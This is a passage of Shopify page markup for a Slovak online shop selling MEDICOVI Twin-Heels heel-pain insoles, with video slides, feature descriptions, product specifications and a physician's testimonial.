                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.medicovi.sk/cdn/shop/files/preview_images/507f2ceb1e5847fd82f037de82c78edc.thumbnail.0000000000.jpg?v=1750839197"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/507f2ceb1e5847fd82f037de82c78edc/507f2ceb1e5847fd82f037de82c78edc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/507f2ceb1e5847fd82f037de82c78edc/507f2ceb1e5847fd82f037de82c78edc.HD-1080p-2.5Mbps-50006363.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.medicovi.sk/cdn/shop/files/preview_images/05c65a648f494850a9c869102f993e63.thumbnail.0000000000.jpg?v=1750839197"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/05c65a648f494850a9c869102f993e63/05c65a648f494850a9c869102f993e63.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/05c65a648f494850a9c869102f993e63/05c65a648f494850a9c869102f993e63.HD-1080p-2.5Mbps-50006335.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--26534256017790__section_divider_wMzHNj" class="shopify-section"><style data-shopify>
  .section-divider-template--26534256017790__section_divider_wMzHNj {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26534256017790__section_divider_wMzHNj-top-padding {
    height: 0px;
  }
  .section-template--26534256017790__section_divider_wMzHNj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26534256017790__section_divider_wMzHNj-top-padding {
      height: 0px;
    }
    .section-template--26534256017790__section_divider_wMzHNj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26534256017790__section_divider_wMzHNj.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26534256017790__section_divider_wMzHNj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26534256017790__section_divider_wMzHNj-top-padding color-accent-1 shape-color-template--26534256017790__section_divider_wMzHNj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26534256017790__section_divider_wMzHNj color-background-1 bg-color-template--26534256017790__section_divider_wMzHNj always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26534256017790__section_divider_wMzHNj">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 35 1440 127"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 80px;"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26534256017790__section_divider_wMzHNj-bottom-padding color-background-1 bg-color-template--26534256017790__section_divider_wMzHNj always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26534256017790__product_features_twPNPL" class="shopify-section section"><style data-shopify>.section-template--26534256017790__product_features_twPNPL-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--26534256017790__product_features_twPNPL .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__product_features_twPNPL-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--26534256017790__product_features_twPNPL .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--26534256017790__product_features_twPNPL.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26534256017790__product_features_twPNPL.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--26534256017790__product_features_twPNPL color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--26534256017790__product_features_twPNPL-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--26534256017790__product_features_twPNPL
        hotspots-image-container--content-top
        hotspots-image-container--mobile-content-top
        hotspots-image--same-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:70.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-background-1 color-scheme-template--26534256017790__product_features_twPNPL"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Cielená ochrana päty a plantárnej fascie
            </h2>
          
          
            <div class="rte">
              <p>Twin-heels sú navrhnuté špeciálne pre ľudí trpiacich bolesťou päty. Vďaka dvojitej vodnej kapsule poskytujú okamžitú úľavu, chránia plantárnu fasciu a prinášajú ľahší a istejší krok každý deň.</p>
            </div>
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:70.0rem"
      >
        
          <div class="hotspots-image__image">
            <div class="media media--transparent ratio" style="--ratio-percent: 67.85714285714286%"><img src="//www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=1500" alt="" srcset="//www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=165 165w, //www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=360 360w, //www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=535 535w, //www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=750 750w, //www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=1070 1070w, //www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=1250 1250w, //www.medicovi.sk/cdn/shop/files/twin-heels-exp-2.png?v=1757460010&amp;width=1500 1500w" width="1500" height="1018" loading="lazy" sizes="(min-width: 1400px) 1300px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--26534256017790__product_features_twPNPL"
                style="--offset-x:33%;--offset-y:15%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Cielená úľava od bolesti päty
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Dvojitá vodná kapsula priamo pod pätou rozkladá tlak a zmierňuje bolesť spôsobenú pätovou ostrohou alebo zápalom fascie.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--26534256017790__product_features_twPNPL"
                style="--offset-x:41%;--offset-y:80%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Podpora plantárnej fascie
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Správne rozloženie záťaže odľahčuje plantárnu šľachu, čím pomáha pri problémoch s plantárnou fascitídou a znižuje rannú bolesť pri prvých krokoch.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--26534256017790__product_features_twPNPL"
                style="--offset-x:79%;--offset-y:68%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Stabilita pri chôdzi
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Plynulejší prechod cez celé chodidlo pri došľape od päty k špičke, čo zlepšuje rovnováhu a uvoľňuje celé držanie tela.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26534256017790__multicolumn_Jm4UDm" class="shopify-section section"><style data-shopify>.section-template--26534256017790__multicolumn_Jm4UDm-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__multicolumn_Jm4UDm-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--26534256017790__multicolumn_Jm4UDm {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card h3 {
      font-size: 24px;
    }
    #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card .rte {
      font-size: 16px;
    }
    #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--26534256017790__multicolumn_Jm4UDm .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--26534256017790__multicolumn_Jm4UDm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--26534256017790__multicolumn_Jm4UDm" class="multicolumn animate-section animate--hidden color-scheme-template--26534256017790__multicolumn_Jm4UDm color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26534256017790__multicolumn_Jm4UDm-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Veľkosť / Strih</h3><div class="rte"><p>Vložky Twin-Heels majú úzky strih, ktorý sa pohodlne zmestí aj do elegantnej a formálnej obuvi.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Typ obuvi</h3><div class="rte"><p>Ideálne do mokasín, balerín, lodičiek či užšej voľnočasovej obuvi, kde bežné vložky nepasujú.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Šírka chodidiel</h3><div class="rte"><p>Navrhnuté tak, aby poskytovali komfort aj v užších topánkach bez nepríjemného tlaku na chodidlá.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Hrúbka vložiek</h3><div class="rte"><p>Twin-Heels majú tenký profil <strong>2 mm</strong>, v oblasti päty zosilnený na <strong>4 mm </strong>pre účinné odpruženie a úľavu od bolesti.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Údržba</h3><div class="rte"><p>Na bežnú starostlivosť stačí vložky utrieť vlhkou hubkou. Pre lepšiu hygienu je možné použiť antibakteriálny sprej.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Vyvinuté v Dánsku</h3><div class="rte"><p>Technológia MEDICOVI vznikla v Dánsku a je vedecky overená klinickými štúdiami univerzít.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26534256017790__multicolumn_Jm4UDm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Vyrobené na Slovensku</h3><div class="rte"><p>Výroba prebieha na Slovensku v súlade s európskymi normami a prísnou kontrolou kvality.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden desktop-hidden animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><div id="shopify-section-template--26534256017790__section_divider_kLMcDX" class="shopify-section"><style data-shopify>
  .section-divider-template--26534256017790__section_divider_kLMcDX {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26534256017790__section_divider_kLMcDX-top-padding {
    height: 0px;
  }
  .section-template--26534256017790__section_divider_kLMcDX-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26534256017790__section_divider_kLMcDX-top-padding {
      height: 0px;
    }
    .section-template--26534256017790__section_divider_kLMcDX-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26534256017790__section_divider_kLMcDX.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26534256017790__section_divider_kLMcDX.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26534256017790__section_divider_kLMcDX-top-padding color-background-1 bg-color-template--26534256017790__section_divider_kLMcDX always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26534256017790__section_divider_kLMcDX color-background-1 bg-color-template--26534256017790__section_divider_kLMcDX always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26534256017790__section_divider_kLMcDX">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26534256017790__section_divider_kLMcDX-bottom-padding color-accent-1 shape-color-template--26534256017790__section_divider_kLMcDX always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26534256017790__image_with_text_M4ghaC" class="shopify-section section"><style data-shopify>.section-template--26534256017790__image_with_text_M4ghaC-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__image_with_text_M4ghaC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--26534256017790__image_with_text_M4ghaC .image-with-text__media-item {
      width: 35%;
    }
    #image-with-text-template--26534256017790__image_with_text_M4ghaC .image-with-text__text-item {
      width: 65%;
    }
  }

  .color-scheme-template--26534256017790__image_with_text_M4ghaC.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26534256017790__image_with_text_M4ghaC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26534256017790__image_with_text_M4ghaC" class="section-color-scheme-template--26534256017790__image_with_text_M4ghaC color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26534256017790__image_with_text_M4ghaC-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26534256017790__image_with_text_M4ghaC color-accent-1 global-media-settings media"
          
            style="padding-bottom: 91.2994350282486%;"
          
        ><img src="//www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=1500" alt="" srcset="//www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=165 165w, //www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=360 360w, //www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=535 535w, //www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=750 750w, //www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=1070 1070w, //www.medicovi.sk/cdn/shop/files/vv.png?v=1750547397&amp;width=1500 1500w" width="1500" height="1369" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26534256017790__image_with_text_M4ghaC"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-accent-1 color-scheme-template--26534256017790__image_with_text_M4ghaC content-container"
        ><div class="image-with-text__text rte body" >
                  <p>„Vložky MEDICOVI používam nielen ja osobne, ale po vlastnom testovaní som ich odporučil aj kolegom a pacientom. Najvýraznejší efekt sme zaznamenali u ľudí s akútnou plantárnou fascitídou a bolesťou päty – už po pár dňoch hlásili citeľnú úľavu. Z môjho pohľadu ide o technologicky výnimočné riešenie, ktoré môže v mnohých prípadoch pomôcť tam, kde bežné vložky nestačia.“</p><p><strong>MUDr. Viktor Veselý</strong></p><p>Klinika rehabilitácie a telovýchovného lekárstva 2. LF UK a FN Motol, Praha</p>
                </div><a
                    
                      href="/pages/veda"
                    
                    class="button button--primary"
                    
                  >
                    Veda a výskum
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26534256017790__section_divider_hnyCVJ" class="shopify-section"><style data-shopify>
  .section-divider-template--26534256017790__section_divider_hnyCVJ {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26534256017790__section_divider_hnyCVJ-top-padding {
    height: 0px;
  }
  .section-template--26534256017790__section_divider_hnyCVJ-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26534256017790__section_divider_hnyCVJ-top-padding {
      height: 0px;
    }
